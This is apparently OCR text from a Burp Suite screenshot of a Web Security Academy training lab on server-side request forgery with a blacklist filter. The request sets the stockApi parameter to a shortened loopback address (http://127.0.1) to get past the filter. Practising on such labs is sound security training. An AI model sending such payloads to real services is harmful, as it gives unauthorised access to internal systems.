 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a77008e03096d00c1dbfd8d00e9006b.web-security-academy.n
et
3 Cookie: session=xlrRivl5HjFh8JN9EDdR8knsBRuEyxZZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 23
11 Origin:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.1
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Web S
Acade
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP
Waterproof Tea
Bags
ZZZZZZ Bed -
Your New Home
Office
Vintage Neck
Defender
Snow Delivered
To Your Door